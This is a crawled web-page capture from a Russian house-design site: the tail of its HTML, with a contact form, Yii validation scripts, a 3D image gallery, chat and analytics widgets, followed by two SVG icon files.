	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
var counter = 0;
								var width = 375;
								var height = 285;
								var windowWidth = window.innerWidth;
								
								if (windowWidth < 480) {
									width = $('.j-tabs').width() - 30;
									height = width - 100;
								}
								
								var total = $('.counter').data('total');
								$('.spritespin').spritespin({
									source: ["//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000000.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000001.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000002.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000003.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000004.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000005.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000006.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000007.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000008.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000009.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000010.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000011.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000012.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000013.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000014.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000015.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000016.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000017.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000018.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000019.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000020.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000021.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000022.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000023.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000024.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000025.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000026.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000027.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000028.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000029.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000030.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000031.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000032.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000033.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000034.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000035.jpg","//dom-oi.ru/assets/galleries/1854/объект-виртуальной-реальности000036.jpg"],
									width: width,
									height: height,
									sense: 1,
									renderer: 'canvas',
									frame: 11,
									stopFrame: 10,
									loop: false,
									frameTime: 90,
									onInit: function () {
										$('.counter').text('');
									},
									onProgress: function () {
										$('.loader .loaded').text(parseInt((counter / total) * 100) + '%');
										$('.progress-bar').animate({width: parseInt((counter / total) * 100) + '%'}, 50);
										counter++;
									},
									onLoad: function () {
										$('.loader').remove();
										$('.help-wrapper').remove();
									}
								});
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://volgograd.domic.pro/images/logo.svg
body_size: 7020
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.015 69.908" style="enable-background:new 0 0 160.015 69.908;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="160.015" height="69.908"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#4D6E9A;" d="M148.236,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.582,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.634,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C147.21,50.731,147.552,49.236,148.236,48.324
		 M142.669,56.912c0.367,1.242,0.924,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.114,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.368-1.241-0.919-2.299-1.653-3.173c-0.735-0.874-1.66-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.838,0-5.042,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C142.118,54.303,142.301,55.671,142.669,56.912
		 M140.826,43.308c-0.836-0.278-1.584-0.418-2.242-0.418c-0.988,0-1.85,0.254-2.584,0.76c-0.735,0.507-1.318,1.229-1.748,2.166
		H134.1l-0.57-2.508h-3.838v19h4.94V50.034c0.202-0.734,0.601-1.336,1.197-1.805c0.595-0.468,1.336-0.703,2.223-0.703
		c0.633,0,1.342,0.14,2.128,0.418L140.826,43.308z M120.344,48.324c0.557,0.912,0.836,2.204,0.836,3.876
		c0,2.306-0.355,3.959-1.064,4.959c-0.71,1.001-1.774,1.501-3.192,1.501c-0.684,0-1.235-0.082-1.653-0.247
		c-0.418-0.164-0.805-0.386-1.159-0.665v-7.904c0.304-0.962,0.728-1.684,1.273-2.166c0.544-0.481,1.298-0.722,2.261-0.722
		C118.887,46.956,119.786,47.412,120.344,48.324 M109.172,69.908h4.94v-7.79c0.506,0.253,1.013,0.437,1.52,0.551
		c0.506,0.114,1.152,0.171,1.938,0.171c1.393,0,2.628-0.241,3.705-0.722c1.076-0.481,1.988-1.178,2.736-2.09
		c0.747-0.912,1.311-2.02,1.691-3.325c0.38-1.304,0.57-2.767,0.57-4.389c0-3.344-0.596-5.769-1.786-7.277
		c-1.191-1.507-2.977-2.261-5.358-2.261c-1.292,0-2.388,0.228-3.287,0.684c-0.9,0.456-1.679,1.166-2.337,2.128h-0.152l-0.57-2.28
		h-3.61V69.908z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#554E81;" d="M99.331,61.928c0.557,0.532,1.292,0.798,2.204,0.798
		c0.962,0,1.722-0.266,2.28-0.798c0.557-0.532,0.836-1.241,0.836-2.128c0-0.886-0.279-1.589-0.836-2.109
		c-0.558-0.519-1.318-0.779-2.28-0.779c-0.912,0-1.647,0.26-2.204,0.779c-0.558,0.52-0.836,1.223-0.836,2.109
		C98.495,60.687,98.773,61.396,99.331,61.928"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M94.923,57.368c-0.456,0.304-0.976,0.564-1.558,0.779
		c-0.583,0.216-1.292,0.323-2.128,0.323c-0.76,0-1.425-0.145-1.995-0.437c-0.57-0.291-1.033-0.69-1.387-1.197
		c-0.355-0.506-0.621-1.102-0.798-1.786c-0.178-0.684-0.266-1.431-0.266-2.242c0-1.976,0.354-3.413,1.064-4.313
		c0.709-0.899,1.748-1.349,3.116-1.349c0.734,0,1.387,0.076,1.957,0.228s1.146,0.368,1.729,0.646l1.178-4.028
		c-0.684-0.354-1.451-0.646-2.299-0.874c-0.849-0.228-1.97-0.342-3.363-0.342c-2.762,0-4.864,0.868-6.308,2.603
		c-1.444,1.736-2.166,4.212-2.166,7.429c0,1.495,0.145,2.863,0.437,4.104c0.291,1.242,0.766,2.299,1.425,3.173
		c0.658,0.874,1.513,1.552,2.565,2.033c1.051,0.481,2.337,0.722,3.857,0.722c1.14,0,2.248-0.146,3.325-0.437
		c1.076-0.291,1.995-0.715,2.755-1.273L94.923,57.368z M72.94,39.793c0.544,0.494,1.298,0.741,2.261,0.741
		c0.962,0,1.741-0.247,2.337-0.741c0.595-0.494,0.893-1.108,0.893-1.843c0-0.734-0.298-1.361-0.893-1.881
		c-0.596-0.519-1.375-0.779-2.337-0.779c-0.963,0-1.717,0.26-2.261,0.779c-0.545,0.52-0.817,1.147-0.817,1.881
		C72.123,38.685,72.395,39.299,72.94,39.793 M72.845,62.308h4.94v-19h-4.94V62.308z M57.531,62.308V49.844
		c0.253-0.836,0.639-1.494,1.159-1.976c0.519-0.481,1.222-0.722,2.109-0.722c1.089,0,1.792,0.374,2.109,1.121
		c0.316,0.748,0.475,1.869,0.475,3.363v10.678h4.94v-11.4c0-1.596-0.114-2.913-0.342-3.952c-0.228-1.038-0.577-1.868-1.045-2.489
		c-0.469-0.62-1.077-1.057-1.824-1.311c-0.748-0.253-1.653-0.38-2.717-0.38c-1.292,0-2.394,0.292-3.306,0.874
		c-0.912,0.583-1.66,1.368-2.242,2.356c-0.431-1.165-1.033-1.995-1.805-2.489c-0.773-0.494-1.767-0.741-2.983-0.741
		c-1.419,0-2.578,0.304-3.477,0.912c-0.9,0.608-1.641,1.318-2.223,2.128h-0.152l-0.57-2.508h-3.838v19h4.94V49.654
		c0.278-0.734,0.684-1.336,1.216-1.805c0.532-0.468,1.228-0.703,2.09-0.703c1.038,0,1.722,0.368,2.052,1.102
		c0.329,0.735,0.494,1.976,0.494,3.724v10.336H57.531z M26.599,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.583,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.633,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C25.573,50.731,25.915,49.236,26.599,48.324
		 M21.032,56.912c0.367,1.242,0.925,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.115,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.367-1.241-0.918-2.299-1.653-3.173s-1.659-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.837,0-5.041,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C20.481,54.303,20.665,55.671,21.032,56.912 M5.947,57.178
		c-0.57-0.988-0.855-2.292-0.855-3.914c0-2.28,0.348-3.888,1.045-4.826c0.696-0.937,1.741-1.406,3.135-1.406
		c0.684,0,1.241,0.07,1.672,0.209c0.43,0.14,0.823,0.349,1.178,0.627v8.056c-0.228,0.887-0.621,1.565-1.178,2.033
		c-0.558,0.469-1.318,0.703-2.28,0.703C7.422,58.66,6.517,58.166,5.947,57.178 M17.062,35.708h-4.94v7.714
		c-0.507-0.202-1.014-0.348-1.52-0.437c-0.507-0.088-1.153-0.133-1.938-0.133c-2.838,0-4.991,0.9-6.46,2.698
		C0.734,47.349,0,49.87,0,53.112c0,3.344,0.658,5.802,1.976,7.372c1.317,1.571,3.166,2.356,5.548,2.356
		c1.292,0,2.413-0.273,3.363-0.817s1.678-1.26,2.185-2.147h0.152l0.684,2.47h3.534c-0.203-1.292-0.317-2.47-0.342-3.534
		c-0.026-1.064-0.038-2.128-0.038-3.192V35.708z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M17.134,33.058c0.013-0.696,0.394-1.307,0.827-1.764L43.417,5.839
		C44.256,5,44.857,5,45.054,5c0.833,0,1.669,0.621,1.899,0.838l25.456,25.456c0.623,0.624,0.835,1.219,0.827,1.764h5.009
		c0.034-1.72-0.579-3.577-2.3-5.299L50.488,2.302C50.252,2.067,48.096,0,45.054,0c-1.309,0-3.268,0.399-5.172,2.303L14.426,27.759
		c-0.217,0.218-1.332,1.392-1.93,3.187c-0.236,0.709-0.352,1.415-0.367,2.112H17.134z"/>
</g>
<path style="fill:#28BD8B;" d="M40.187,34.058h10v-10h-10V34.058z M52.187,36.058h-14v-14h14V36.058z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://volgograd.domic.pro/images/icons/rubl.svg
body_size: 1102
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.314 11.073" style="enable-background:new 0 0 8.314 11.073;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="8.314" height="11.073"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#B6B6B6;" d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
		H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
		h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
		c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"/>
</g>
</svg>
